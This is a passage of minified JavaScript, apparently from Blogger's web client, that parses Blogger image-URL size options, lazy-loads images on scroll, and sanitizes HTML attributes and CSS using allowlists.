[function(a,b){U(a,94,b)}]),d:new V([3],[function(a,b){U(a,3,b)}]),dc:new V([5],[function(a,b){U(a,99,b)}]),df:new V([3],[function(a,b){U(a,80,b)}]),dv:new V([3],[function(a,b){U(a,90,b)}]),e:new V([0],[function(a,b){U(a,15,b)}]),f:new V([4],[function(a,b){U(a,16,b)}]),fg:new V([3],[function(a,b){U(a,34,b)}]),fh:new V([3],[function(a,b){U(a,30,b)}]),fm:new V([3],[function(a,b){U(a,84,b)}]),fo:new V([2],[function(a,b){U(a,79,b)}]),ft:new V([3],[function(a,b){U(a,50,b)}]),fv:new V([3],[function(a,b){U(a,
31,b)}]),g:new V([3],[function(a,b){U(a,14,b)}]),gd:new V([3],[function(a,b){U(a,83,b)}]),h:new V([3,0],[function(a,b){U(a,4,b)},function(a,b){U(a,13,b)}]),i:new V([3],[function(a,b){U(a,22,b)}]),ic:new V([0],[function(a,b){U(a,71,b)}]),id:new V([3],[function(a,b){U(a,70,b)}]),il:new V([3],[function(a,b){U(a,96,b)}]),ip:new V([3],[function(a,b){U(a,54,b)}]),iv:new V([0],[function(a,b){U(a,75,b)}]),j:new V([1],[function(a,b){U(a,29,b)}]),k:new V([3,0],[function(a,b){U(a,17,b)},function(a,b){U(a,42,
b)}]),l:new V([0],[function(a,b){U(a,44,b)}]),lf:new V([3],[function(a,b){U(a,65,b)}]),lo:new V([3],[function(a,b){U(a,97,b)}]),m:new V([0],[function(a,b){U(a,63,b)}]),md:new V([3],[function(a,b){U(a,91,b)}]),mm:new V([4],[function(a,b){U(a,81,b)}]),mo:new V([3],[function(a,b){U(a,73,b)}]),mv:new V([3],[function(a,b){U(a,66,b)}]),n:new V([3],[function(a,b){U(a,20,b)}]),nc:new V([3],[function(a,b){U(a,55,b)}]),nd:new V([3],[function(a,b){U(a,53,b)}]),ng:new V([3],[function(a,b){U(a,95,b)}]),no:new V([3],
[function(a,b){U(a,37,b)}]),ns:new V([3],[function(a,b){U(a,40,b)}]),nt0:new V([4],[function(a,b){U(a,36,b)}]),nu:new V([3],[function(a,b){U(a,46,b)}]),nw:new V([3],[function(a,b){U(a,48,b)}]),o:new V([1,3],[function(a,b){U(a,7,b)},function(a,b){U(a,27,b)}]),p:new V([3,0],[function(a,b){U(a,19,b)},function(a,b){U(a,43,b)}]),pa:new V([3],[function(a,b){U(a,61,b)}]),pc:new V([0],[function(a,b){U(a,88,b)}]),pd:new V([3],[function(a,b){U(a,60,b)}]),pf:new V([3],[function(a,b){U(a,67,b)}]),pg:new V([3],
[function(a,b){U(a,72,b)}]),pi:new V([2],[function(a,b){U(a,76,b)}]),pp:new V([3],[function(a,b){U(a,52,b)}]),q:new V([4],[function(a,b){U(a,28,b)}]),r:new V([3,0],[function(a,b){U(a,6,b)},function(a,b){U(a,26,b)}]),rf:new V([3],[function(a,b){U(a,100,b)}]),rg:new V([3],[function(a,b){U(a,59,b)}]),rh:new V([3],[function(a,b){U(a,49,b)}]),rj:new V([3],[function(a,b){U(a,57,b)}]),ro:new V([2],[function(a,b){U(a,78,b)}]),rp:new V([3],[function(a,b){U(a,58,b)}]),rw:new V([3],[function(a,b){U(a,35,b)}]),
rwa:new V([3],[function(a,b){U(a,64,b)}]),rwu:new V([3],[function(a,b){U(a,41,b)}]),s:new V([3,0],[function(a,b){U(a,33,b)},function(a,b){U(a,1,b)}]),sc:new V([0],[function(a,b){U(a,89,b)}]),sg:new V([3],[function(a,b){U(a,82,b)}]),sm:new V([3],[function(a,b){U(a,93,b)}]),t:new V([4],[function(a,b){a.setToken(b)}]),u:new V([3],[function(a,b){U(a,18,b)}]),ut:new V([3],[function(a,b){U(a,45,b)}]),v:new V([0],[function(a,b){U(a,62,b)}]),vb:new V([0],[function(a,b){U(a,68,b)}]),vl:new V([0],[function(a,
b){U(a,69,b)}]),vm:new V([3],[function(a,b){U(a,98,b)}]),w:new V([0],[function(a,b){U(a,12,b)}]),x:new V([0],[function(a,b){U(a,9,b)}]),y:new V([0],[function(a,b){U(a,10,b)}]),ya:new V([2],[function(a,b){U(a,77,b)}]),z:new V([0],[function(a,b){U(a,11,b)}])};t=sk.prototype;
t.parse=function(a){var b=new mk,c=new mk;if(""==a)a=!0;else{a=a.split("-");for(var d=!0,e=0;e<a.length;e++){var f=a[e];if(0==f.length)d=!1;else{var g=f,h=!1;var k=g;var n=g.substring(0,1);n!=n.toLowerCase()&&(h=!0,k=g.substring(0,1).toLowerCase()+g.substring(1));var v=tk;for(n=1;n<=k.length;++n){var y=v,L=k.substring(0,n);if(0==L.length?y.la():!pk(y,L))break}k=1==n?null:(k=v.get(k.substring(0,n-1)))?{Bd:g.substring(0,n-1),value:g.substring(n-1),Kd:h,attributes:k}:null;if(k){g=[];h=[];n=!1;for(v=
0;v<k.attributes.types.length;v++){y=k.attributes.types[v];var F=k.value;L=e;if(k.Kd&&1==y)for(var Q=F.length;12>Q&&L<a.length-1;)F+="-"+a[L+1],Q=F.length,++L;else if(2==y)for(;L<a.length-1&&a[L+1].match(/^[\d\.]/);)F+="-"+a[L+1],++L;Q=k.attributes.C[v];F=vk(this,y)(k.Bd,F,b,c,Q);if(null===F){n=!0;e=L;break}else g.push(y),h.push(F)}if(!n)for(k=0;k<h.length;k++)v=g[k],F=h[k],wk(this,v)(f,F);d=d&&n}else d=!1}}a=d}return new xk(b,c,a)};
function yk(a,b,c,d,e){e(c,b);a=a.substring(0,1);e(d,a==a.toUpperCase())}t.Fd=function(a,b,c,d,e){if(""==b)return 0;isFinite(b)&&(b=String(b));b=typeof b===r?/^\s*-?0x/i.test(b)?parseInt(b,16):parseInt(b,10):NaN;if(isNaN(b))return 1;yk(a,b,c,d,e);return null};t.vd=function(){};t.Ed=function(a,b,c,d,e){if(""==b)return 0;var f=Number(b);b=0==f&&/^[\s\xa0]*$/.test(b)?NaN:f;if(isNaN(b))return 1;yk(a,b,c,d,e);return null};t.ud=function(){};t.Dd=function(a,b,c,d,e){if(""!=b)return 2;yk(a,!0,c,d,e);return null};
t.td=function(){};t.Gd=function(a,b,c,d,e){if(""==b)return 0;yk(a,b,c,d,e);return null};t.wd=function(){};function vk(a,b){switch(b){case 0:return x(a.Fd,a);case 2:return x(a.Ed,a);case 3:return x(a.Dd,a);case 4:case 1:return x(a.Gd,a);default:return function(){}}}function wk(a,b){switch(b){case 0:return x(a.vd,a);case 2:return x(a.ud,a);case 3:return x(a.td,a);case 4:case 1:return x(a.wd,a);default:return function(){}}}function xk(a,b,c){this.C=a;this.D=b;this.F=c}xk.prototype.Fa=function(){return this.F};function zk(a,b){null!=a&&this.D.apply(this,arguments)}zk.prototype.C="";zk.prototype.set=function(a){this.C=""+a};zk.prototype.D=function(a,b,c){this.C+=String(a);if(null!=b)for(var d=1;d<arguments.length;d++)this.C+=arguments[d];return this};zk.prototype.toString=function(){return this.C};function Ak(a){this.G=null;this.F=[];this.D=null;Bk(this,a)}function Ck(a){null==a.G&&(a.G=new sk);return a.G}function Bk(a,b){a.D=b?typeof b===r?Ck(a).parse(b):b:Ck(a).parse("")}t=Ak.prototype;t.nb=function(a){a=a||void 0;var b=this.D.C;a!=T(b,2)&&U(b,2,a);return this};t.mb=function(a){a=a||void 0;var b=this.D.C;a!=S(b,51)&&U(b,51,a);return this};t.ob=function(a){a=a||void 0;var b=this.D.C;a!=S(b,32)&&U(b,32,a);return this};t.Qa=function(a){var b=this.D.C;a!=R(b,13)&&U(b,13,a);return this};
t.lb=function(a){a=a||void 0;var b=this.D.C;a!=T(b,20)&&U(b,20,a);return this};t.qb=function(a){a=a||void 0;var b=this.D.C;a!=T(b,19)&&U(b,19,a);return this};t.pb=function(a){a=a||void 0;var b=this.D.C;a!=S(b,60)&&U(b,60,a);return this};t.sb=function(a){a=a||void 0;var b=this.D.C;a!=T(b,67)&&U(b,67,a);return this};t.rb=function(a){a=a||void 0;var b=this.D.C;a!=T(b,52)&&U(b,52,a);return this};t.Ba=function(a){var b=this.D.C;a!=R(b,1)&&U(b,1,a);return this};
t.setToken=function(a){a=a||void 0;var b=this.D,c=b.C,d=c.getToken();b.D.getToken();a!=d&&c.setToken(a);return this};t.Ra=function(a){var b=this.D.C;a!=R(b,12)&&U(b,12,a);return this};function Dk(a){Bk(a,"");return a}
t.qa=function(){this.F.length=0;var a=this.D,b=a.C;a=a.D;W(this,"s",R(b,1),R(a,1));W(this,"w",R(b,12),R(a,12));X(this,"c",T(b,2),T(a,2));X(this,"d",T(b,3),T(a,3));W(this,"h",R(b,13),R(a,13));X(this,"s",S(b,33),S(a,33));X(this,"h",T(b,4),T(a,4));X(this,"p",T(b,19),T(a,19));X(this,"pp",T(b,52),T(a,52));X(this,"pf",T(b,67),T(a,67));X(this,"n",T(b,20),T(a,20));W(this,"r",R(b,26),R(a,26));X(this,"r",T(b,6),T(a,6));X(this,"o",S(b,27),S(a,27));Ek(this,"o",R(b,7),R(a,7));Ek(this,"j",R(b,29),R(a,29));W(this,
"x",R(b,9),R(a,9));W(this,"y",R(b,10),R(a,10));W(this,"z",R(b,11),R(a,11));X(this,"g",T(b,14),T(a,14));W(this,"e",R(b,15),R(a,15));Ek(this,"f",R(b,16),R(a,16));X(this,"k",S(b,17),S(a,17));X(this,"u",S(b,18),!0);X(this,"ut",S(b,45),!0);X(this,"i",S(b,22),!0);X(this,"a",S(b,21),S(a,21));X(this,"b",T(b,23),T(a,23));W(this,"b",R(b,38),R(a,38));W(this,"c",R(b,39),R(a,39),16,8);Ek(this,"q",R(b,28),R(a,28));X(this,"fh",S(b,30),S(a,30));X(this,"fv",S(b,31),S(a,31));X(this,"fg",T(b,34),T(a,34));X(this,"ci",
S(b,32),S(a,32));Ek(this,"t",b.getToken(),a.getToken());Ek(this,"nt0",R(b,36),R(a,36));X(this,"rw",T(b,35),T(a,35));X(this,"rwu",T(b,41),T(a,41));X(this,"rwa",T(b,64),T(a,64));X(this,"nw",T(b,48),T(a,48));X(this,"rh",T(b,49),T(a,49));X(this,"no",T(b,37),T(a,37));X(this,"ns",S(b,40),S(a,40));W(this,"k",R(b,42),R(a,42));W(this,"p",R(b,43),R(a,43));W(this,"l",R(b,44),R(a,44));W(this,"v",R(b,62),R(a,62));X(this,"nu",S(b,46),S(a,46));X(this,"ft",S(b,50),S(a,50));X(this,"cc",S(b,51),S(a,51));X(this,"nd",
S(b,53),S(a,53));X(this,"ip",S(b,54),S(a,54));X(this,"nc",S(b,55),S(a,55));W(this,"a",R(b,56),R(a,56));X(this,"rj",S(b,57),S(a,57));X(this,"rp",S(b,58),S(a,58));X(this,"rg",S(b,59),S(a,59));X(this,"pd",S(b,60),S(a,60));X(this,"pa",S(b,61),S(a,61));W(this,"m",R(b,63),R(a,63));W(this,"vb",R(b,68),R(a,68));W(this,"vl",R(b,69),R(a,69));X(this,"lf",S(b,65),S(a,65));X(this,"mv",S(b,66),S(a,66));X(this,"id",S(b,70),S(a,70));W(this,"ic",R(b,71),!0);X(this,"pg",T(b,72),T(a,72));X(this,"mo",S(b,73),S(a,73));
X(this,"al",S(b,74),S(a,74));W(this,"iv",R(b,75),R(a,75));W(this,"pi",Vi(b,76),Vi(a,76));W(this,"ya",Vi(b,77),Vi(a,77));W(this,"ro",Vi(b,78),Vi(a,78));W(this,"fo",Vi(b,79),Vi(a,79));X(this,"df",S(b,80),S(a,80));Ek(this,"mm",R(b,81),R(a,81));X(this,"sg",S(b,82),S(a,82));X(this,"gd",S(b,83),S(a,83));X(this,"fm",S(b,84),S(a,84));W(this,"ba",R(b,85),R(a,85));W(this,"br",R(b,86),R(a,86));W(this,"bc",R(b,87),R(a,87),16,8);W(this,"pc",R(b,88),R(a,88),16,8);W(this,"sc",R(b,89),R(a,89),16,8);X(this,"dv",S(b,
90),S(a,90));X(this,"md",S(b,91),S(a,91));W(this,"cp",R(b,92),R(a,92));X(this,"sm",S(b,93),S(a,93));W(this,"cv",R(b,94),R(a,94));X(this,"ng",S(b,95),S(a,95));X(this,"il",S(b,96),S(a,96));X(this,"lo",S(b,97),S(a,97));X(this,"vm",S(b,98),S(a,98));Ek(this,"dc",R(b,99),R(a,99));X(this,"rf",S(b,100),S(a,100));return this.F.join("-")};
function W(a,b,c,d,e,f){if(null!=c){var g=void 0==e||10!=e&&16!=e?10:e;c=c.toString(g);e=new zk;e.D(16==g?"0x":"");g=e.D;void 0==f?f="":(f-=c.length,f=0>=f?"":mf("0",f));g.call(e,f);e.D(c);Fk(a,b,e.toString(),!!d)}}function X(a,b,c,d){c&&Fk(a,b,"",!!d)}function Ek(a,b,c,d){c&&Fk(a,b,c,!!d)}function Fk(a,b,c,d){d&&(b=b.substring(0,1).toUpperCase()+b.substring(1));a.F.push(b+c)};function Y(a){Ak.call(this,a)}A(Y,Ak);t=Y.prototype;t.nb=function(a){a&&Gk(this);return Y.O.nb.call(this,a)};t.Qa=function(a){a=null==a||0>a?void 0:a;null!=a&&this.Ba();return Y.O.Qa.call(this,a)};t.ob=function(a){a&&Gk(this);return Y.O.ob.call(this,a)};t.mb=function(a){a&&Gk(this);return Y.O.mb.call(this,a)};t.Ba=function(a){Xb(a)&&(a=Math.max(a.width,a.height));a=null==a||0>a?void 0:a;null!=a&&(this.Ra(),this.Qa());return Y.O.Ba.call(this,a)};
t.qb=function(a){a&&Gk(this);return Y.O.qb.call(this,a)};t.rb=function(a){a&&Gk(this);return Y.O.rb.call(this,a)};t.sb=function(a){a&&Gk(this);return Y.O.sb.call(this,a)};t.lb=function(a){a&&Gk(this);return Y.O.lb.call(this,a)};t.pb=function(a){a&&Gk(this);return Y.O.pb.call(this,a)};t.Ra=function(a){a=null==a||0>a?void 0:a;null!=a&&this.Ba();return Y.O.Ra.call(this,a)};function Gk(a){a.lb();a.mb();a.nb();a.ob();a.pb();a.qb();a.rb();a.sb()}
t.qa=function(){var a=this.D.C;S(a,18)||S(a,45)?R(a,1)||this.Ba(0):(a=this.D.C,R(a,1)||R(a,12)||R(a,13)||(this.Ba(),this.Qa(),this.Ra(),Gk(this)));return Y.O.qa.call(this)};var Hk=/^[^\/]*\/\//;function Ik(a,b){b=void 0===b?!1:b;this.G=a;this.K="";(a=this.G.match(Hk))&&a[0]?(this.K=a[0],a=this.K.match(/\w+/)?this.G:"http://"+this.G.substring(this.K.length)):a="http://"+this.G;this.D=kj(a,!0);this.ga=b;this.J=!0;this.ca=!1}function Jk(a,b){a.F=a.F?a.F+("/"+b):b}
function Kk(a){if(void 0==a.C){var b=a.D.J.substring(1);a.F=null;if(a.ga){a.C=[];if(1<(b.match(/=/g)||[]).length)return a.J=!1,a.C;var c=b.indexOf("=");-1!=c?(a.C.push(b.substr(0,c)),a.C.push(b.substr(c+1))):a.C.push(b);return a.C}a.C=b.split("/");b=a.C.length;2<b&&"u"==a.C[0]&&(Jk(a,a.C[0]+"/"+a.C[1]),a.C.shift(),a.C.shift(),b-=2);if(0==b||4==b||7<b)return a.J=!1,a.C;if(2==b)Jk(a,a.C[0]);else if("image"==a.C[0])Jk(a,a.C[0]);else if(7==b||3==b)return a.J=!1,a.C;if(3>=b){a.ca=!0;3==b&&(Jk(a,a.C[1]),
a.C.shift(),--b);--b;c=a.C[b];var d=c.indexOf("=");-1!=d&&(a.C[b]=c.substr(0,d),a.C.push(c.substr(d+1)))}}return a.C}Ik.prototype.Fa=function(){Kk(this);return this.J};function Lk(a){Kk(a);return a.ca}function Mk(a){Kk(a);return a.ga}function Nk(a){Kk(a);void 0==a.F&&(a.F=null);return a.F}function Ok(a){switch(Kk(a).length){case 7:return!0;case 6:return null==Nk(a);case 5:return!1;case 3:return!0;case 2:return null==Nk(a);case 1:return!1;default:return!1}}
function Pk(a,b){if(Mk(a))a:{switch(b){case 7:b=0;break;case 4:if(!Ok(a)){a=null;break a}b=1;break;default:a=null;break a}a=Kk(a)[b]}else if(Lk(a))a:{var c=null!=Nk(a)?1:0;switch(b){case 6:b=0+c;break;case 4:if(!Ok(a)){a=null;break a}b=1+c;break;default:a=null;break a}a=Kk(a)[b]}else a:{c=null!=Nk(a)?1:0;switch(b){case 0:b=0+c;break;case 1:b=1+c;break;case 2:b=2+c;break;case 3:b=3+c;break;case 4:if(!Ok(a)){a=null;break a}b=4+c;break;case 5:b=Ok(a)?1:0;b=4+c+b;break;default:a=null;break a}a=Kk(a)[b]}return a}
function Qk(a){void 0==a.ra&&(a.ra=Pk(a,4));return a.ra};function Rk(){}Rk.prototype.parse=function(a,b){return new Sk(a,void 0===b?!1:b)};function Sk(a,b){Ik.call(this,a,void 0===b?!1:b)}u(Sk,Ik);function Tk(a,b){b=void 0===b?!1:b;this.C=null;a instanceof Sk||(void 0==Uk&&(Uk=new Rk),a=Uk.parse(a.toString(),b));a=this.C=a;void 0==a.N&&((b=Qk(a))||(b=""),a.N=(new sk).parse(b));Ak.call(this,a.N);this.N=this.C.K;a=this.C;b=a.D.K;this.K=a.D.G+(b?":"+b:"");this.J=this.C.D.C.toString()}var Uk;A(Tk,Y);function Vk(a){a.J="";return a}Tk.prototype.Fa=function(){return this.C.Fa()};
Tk.prototype.qa=function(){if(!this.C.Fa())return this.C.G;var a=Tk.O.qa.call(this),b=[];null!=Nk(this.C)&&b.push(Nk(this.C));var c=Mk(this.C);if(Lk(this.C)){var d=this.C;void 0==d.X&&(d.X=Pk(d,6));b.push(d.X+(a?"="+a:""))}else if(c){d=b.push;var e=this.C;void 0===e.R&&(e.R=Pk(e,7));d.call(b,e.R);a&&b.push(a)}else d=b.push,e=this.C,void 0==e.Y&&(e.Y=Pk(e,0)),d.call(b,e.Y),d=b.push,e=this.C,void 0==e.Da&&(e.Da=Pk(e,1)),d.call(b,e.Da),d=b.push,e=this.C,void 0==e.T&&(e.T=Pk(e,2)),d.call(b,e.T),d=b.push,
e=this.C,void 0==e.Ea&&(e.Ea=Pk(e,3)),d.call(b,e.Ea),a&&b.push(a),a=b.push,d=this.C,void 0==d.M&&(d.M=Pk(d,5)),a.call(b,d.M);return this.N+this.K+"/"+(c?b.join("="):b.join("/"))+(this.J?"?"+this.J:"")};var Wk=new Rk;var Xk=RegExp("^((https?:)?//blogger\\.googleusercontent\\.com/)img/(a/)([^/=?]+)(=[-a-zA-Z0-9_]+)?(\\?[^/]+)?$"),Yk=RegExp("^(https?:)?//blogger-image(-(dev|staging|autopush|prod))?\\.corp\\.google\\.com/img/(a/)([^/=?]+)(=[-a-zA-Z0-9_]+)?(\\?[^/]+)?$"),Zk={lc:3,$b:4},$k={lc:4,$b:5};function al(a){return Yk.test(a)||Xk.test(a)}function bl(a){return"/blogger/image/"+cl(a,Zk)+cl(a,$k)}
function cl(a,b){if(Yk.test(a))return Yk.exec(a)[b.$b];if(Xk.test(a))return Xk.exec(a)[b.lc];throw Error("Not a blogger image url: "+a);};function dl(){var a=el,b="xa";if(a.xa&&a.hasOwnProperty(b))return a.xa;var c=new a;a.xa=c;a.hasOwnProperty(b);return c};function el(){this.F=null;this.C={};this.D=!1}el.prototype.init=function(a,b){var c=cf(a);dh.Xa().init(a,c);this.G=b};el.prototype.J=function(a,b,c){c.ctrlKey||c.altKey||c.shiftKey||c.metaKey||(a=this.C[a])&&0<a.length&&(fl(this),gh()(a,b),c.preventDefault())};el.prototype.K=function(){fl(this);eh(Ub)};function fl(a){a.D||(document.body.appendChild(uf("LINK",{type:"text/css",rel:"stylesheet",href:a.G})),a.D=!0)};function gl(){this.D={};this.C=0;this.J=[];this.F=[];var a=this;this.K=function(){hl(a)}}gl.prototype.init=function(){for(var a=this.D,b=rf(document,"img","delayLoad",void 0),c=0;c<b.length;c++)if(b[c].style.display==p&&(b[c].style.display=""),5>c){var d=b[c];""!=d.longDesc&&(d.src=d.longDesc)}else d=b[c].id,""==d&&(d="av-delay-tempId-"+c),a[d]={Zb:b[c],key:d},this.C++;0!=this.C&&(this.M=K(window,"scroll",this.K),this.N=K(window,"resize",this.K),il(this))};
function hl(a){a.G&&window.clearTimeout(a.G);a.G=window.setTimeout(function(){a.G=null;il(a)},100)}
function il(a){if(!(0>a.C))if(0==a.C)jg(a.M),jg(a.N),a.C=-1;else{var b=!1,c;for(c in a.D){a:{var d=a;var e=a.D[c],f=window.document;f="CSS1Compat"==f.compatMode?f.documentElement:f.body;f=(new lf(f.clientWidth,f.clientHeight)).height;var g=e.Zb;if(1==g.nodeType){try{var h=g.getBoundingClientRect()}catch(k){h={left:0,top:0,right:0,bottom:0}}g=new kf(h.left,h.top)}else g=g.changedTouches?g.changedTouches[0]:g,g=new kf(g.clientX,g.clientY);g=g.y;if(0<=g&&g<=f)d.J.push(e);else if(0<g&&g<Math.round(2.25*
f))d.F.push(e);else if(0>g&&g>Math.round(-1.25*f))d.F.push(e);else{d=!1;break a}d=!0}d&&(b=!0)}if(b){b=a.J.concat(a.F);for(c=0;c<b.length;c++)h=b[c].Zb,""!=h.longDesc&&(h.src=h.longDesc),a.C--,delete a.D[b[c].key];a.J=[];a.F=[]}}};var jl=!H&&!ge();function kl(a){if(/-[a-z]/.test(za))return null;if(jl&&a.dataset){if(ie()&&!(za in a.dataset))return null;a=a.dataset.commentId;return void 0===a?null:a}return a.getAttribute("data-"+za.replace(/([A-Z])/g,"-$1").toLowerCase())};var ll={};
function ml(a){if(H&&!Ye(9))return[0,0,0,0];var b=ll.hasOwnProperty(a)?ll[a]:null;if(b)return b;65536<Object.keys(ll).length&&(ll={});var c=[0,0,0,0],d=RegExp("\\\\[0-9A-Fa-f]{1,5}\\s","g");b=nl(a,RegExp("\\\\[0-9A-Fa-f]{6}\\s?","g"));b=nl(b,d);b=nl(b,/\\./g);b=b.replace(RegExp(":not\\(([^\\)]*)\\)","g"),"     $1 ");b=b.replace(RegExp("{[^]*","gm"),"");b=ol(b,c,RegExp("(\\[[^\\]]+\\])","g"),2);b=ol(b,c,RegExp("(#[^\\#\\s\\+>~\\.\\[:]+)","g"),1);b=ol(b,c,RegExp("(\\.[^\\s\\+>~\\.\\[:]+)","g"),2);b=
ol(b,c,/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,3);b=ol(b,c,/(:[\w-]+\([^\)]*\))/gi,2);b=ol(b,c,/(:[^\s\+>~\.\[:]+)/g,2);b=b.replace(/[\*\s\+>~]/g," ");b=b.replace(/[#\.]/g," ");ol(b,c,/([^\s\+>~\.\[:]+)/g,3);b=c;return ll[a]=b}function ol(a,b,c,d){return a.replace(c,function(e){b[d]+=1;return Array(e.length+1).join(" ")})}function nl(a,b){return a.replace(b,function(c){return Array(c.length+1).join("A")})};var pl={"* ARIA-CHECKED":!0,"* ARIA-COLCOUNT":!0,"* ARIA-COLINDEX":!0,"* ARIA-CONTROLS":!0,"* ARIA-DESCRIBEDBY":!0,"* ARIA-DISABLED":!0,"* ARIA-EXPANDED":!0,"* ARIA-GOOG-EDITABLE":!0,"* ARIA-HASPOPUP":!0,"* ARIA-HIDDEN":!0,"* ARIA-LABEL":!0,"* ARIA-LABELLEDBY":!0,"* ARIA-MULTILINE":!0,"* ARIA-MULTISELECTABLE":!0,"* ARIA-ORIENTATION":!0,"* ARIA-PLACEHOLDER":!0,"* ARIA-READONLY":!0,"* ARIA-REQUIRED":!0,"* ARIA-ROLEDESCRIPTION":!0,"* ARIA-ROWCOUNT":!0,"* ARIA-ROWINDEX":!0,"* ARIA-SELECTED":!0,"* ABBR":!0,
"* ACCEPT":!0,"* ACCESSKEY":!0,"* ALIGN":!0,"* ALT":!0,"* AUTOCOMPLETE":!0,"* AXIS":!0,"* BGCOLOR":!0,"* BORDER":!0,"* CELLPADDING":!0,"* CELLSPACING":!0,"* CHAROFF":!0,"* CHAR":!0,"* CHECKED":!0,"* CLEAR":!0,"* COLOR":!0,"* COLSPAN":!0,"* COLS":!0,"* COMPACT":!0,"* COORDS":!0,"* DATETIME":!0,"* DIR":!0,"* DISABLED":!0,"* ENCTYPE":!0,"* FACE":!0,"* FRAME":!0,"* HEIGHT":!0,"* HREFLANG":!0,"* HSPACE":!0,"* ISMAP":!0,"* LABEL":!0,"* LANG":!0,"* MAX":!0,"* MAXLENGTH":!0,"* METHOD":!0,"* MULTIPLE":!0,
"* NOHREF":!0,"* NOSHADE":!0,"* NOWRAP":!0,"* OPEN":!0,"* READONLY":!0,"* REQUIRED":!0,"* REL":!0,"* REV":!0,"* ROLE":!0,"* ROWSPAN":!0,"* ROWS":!0,"* RULES":!0,"* SCOPE":!0,"* SELECTED":!0,"* SHAPE":!0,"* SIZE":!0,"* SPAN":!0,"* START":!0,"* SUMMARY":!0,"* TABINDEX":!0,"* TITLE":!0,"* TYPE":!0,"* VALIGN":!0,"* VALUE":!0,"* VSPACE":!0,"* WIDTH":!0},ql={"* USEMAP":!0,"* ACTION":!0,"* CITE":!0,"* HREF":!0,"* LONGDESC":!0,"* SRC":!0,"LINK HREF":!0,"* FOR":!0,"* HEADERS":!0,"* NAME":!0,"A TARGET":!0,
"* CLASS":!0,"* ID":!0,"* STYLE":!0};var rl={rgb:!0,rgba:!0,alpha:!0,rect:!0,image:!0,"linear-gradient":!0,"radial-gradient":!0,"repeating-linear-gradient":!0,"repeating-radial-gradient":!0,"cubic-bezier":!0,matrix:!0,perspective:!0,rotate:!0,rotate3d:!0,rotatex:!0,rotatey:!0,steps:!0,rotatez:!0,scale:!0,scale3d:!0,scalex:!0,scaley:!0,scalez:!0,skew:!0,skewx:!0,skewy:!0,translate:!0,translate3d:!0,translatex:!0,translatey:!0,translatez:!0},sl=/[\n\f\r"'()*<>]/g,tl={"\n":"%0a","\f":"%0c","\r":"%0d",'"':"%22","'":"%27","(":"%28",")":"%29",
"*":"%2a","<":"%3c",">":"%3e"};function ul(a){return tl[a]}
function vl(a,b,c){b=D(b);if(""==b)return null;var d=String(b.substr(0,4)).toLowerCase();if(0==("url("<d?-1:"url("==d?0:1)){if(!b.endsWith(")")||1<(b?b.split("(").length-1:0)||1<(b?b.split(")").length-1:0)||!c)a=null;else{a:for(b=b.substring(4,b.length-1),d=0;2>d;d++){var e="\"'".charAt(d);if(b.charAt(0)==e&&b.charAt(b.length-1)==e){b=b.substring(1,b.length-1);break a}}a=c?(a=c(b,a))&&Gd(a)!=ra?'url("'+Gd(a).replace(sl,ul)+'")':null:null}return a}if(0<b.indexOf("(")){if(/"|'/.test(b))return null;
for(a=/([\-\w]+)\(/g;c=a.exec(b);)if(!(c[1].toLowerCase()in rl))return null}return b};function wl(a,b){a=w[a];return a&&a.prototype?(b=Object.getOwnPropertyDescriptor(a.prototype,b))&&b.get||null:null}function xl(a,b){return(a=w[a])&&a.prototype&&a.prototype[b]||null}var yl=wl(fa,ta)||wl(ja,ta),zl=xl(fa,Wa),Al=xl(fa,Ta),Bl=xl(fa,jb),Cl=xl(fa,hb);wl(fa,"innerHTML")||wl("HTMLElement","innerHTML");var Dl=xl(fa,Ua),El=xl(fa,"matches")||xl(fa,ab),Fl=wl(ja,cb),Gl=wl(ja,db),Hl=wl(ja,"parentNode");wl(ja,"childNodes");
var Il=wl("HTMLElement",mb)||wl(fa,mb),Jl=wl("HTMLStyleElement","sheet"),Kl=xl(ca,Va),Ll=xl(ca,"setProperty"),Ml=wl(fa,bb)||wl(ja,bb);function Nl(a,b,c,d){if(a)return a.apply(b);a=b[c];if(!d(a))throw Error(da);return a}function Ol(a,b,c,d){if(a)return a.apply(b,d);if(H&&10>document.documentMode){if(!b[c].call)throw Error("IE Clobbering detected");}else if(typeof b[c]!=m)throw Error(da);return b[c].apply(b,d)}function Pl(a){return Nl(yl,a,ta,function(b){return b instanceof NamedNodeMap})}
function Ql(a,b,c){try{Ol(Bl,a,jb,[b,c])}catch(d){if(-1==d.message.indexOf("A security problem occurred"))throw d;}}function Rl(a){return Nl(Il,a,mb,function(b){return b instanceof CSSStyleDeclaration})}function Sl(a){return Nl(Jl,a,"sheet",function(b){return b instanceof CSSStyleSheet})}function Tl(a){return Nl(Fl,a,cb,function(b){return typeof b==r})}function Ul(a){return Nl(Gl,a,db,function(b){return typeof b==eb})}
function Vl(a){return Nl(Hl,a,"parentNode",function(b){return!(b&&typeof b.name==r&&b.name&&"parentnode"==b.name.toLowerCase())})}function Wl(a,b){return Ol(Kl,a,a.getPropertyValue?Va:Ta,[b])||""}function Xl(a,b,c){Ol(Ll,a,a.setProperty?"setProperty":jb,[b,c])}function Yl(a){return Nl(Ml,a,bb,function(b){return typeof b==r})};var Zl=H&&10>document.documentMode?null:RegExp("\\s*([^\\s'\",]+[^'\",]*(('([^'\\r\\n\\f\\\\]|\\\\[^])*')|(\"([^\"\\r\\n\\f\\\\]|\\\\[^])*\")|[^'\",])*)","g"),$l={"-webkit-border-horizontal-spacing":!0,"-webkit-border-vertical-spacing":!0};
function am(a,b,c){var d=[];bm(Uc(a.cssRules)).forEach(function(e){if(b&&!/[a-zA-Z][\w-:\.]*/.test(b))throw Error("Invalid container id");if(!(b&&H&&10==document.documentMode&&/\\['"]/.test(e.selectorText))){var f=b?e.selectorText.replace(Zl,"#"+b+" $1"):e.selectorText,g=d.push;e=cm(e.style,c);if(-1!=f.indexOf("<"))throw Error("Selector does not allow '<', got: "+f);var h=f.replace(/('|")((?!\1)[^\r\n\f\\]|\\[\s\S])*\1/g,"");if(!/^[-_a-zA-Z0-9#.:* ,>+~[\]()=^$|]+$/.test(h))throw Error("Selector allows only [-_a-zA-Z0-9#.:* ,>+~[\\]()=^$|] and strings, got: "+
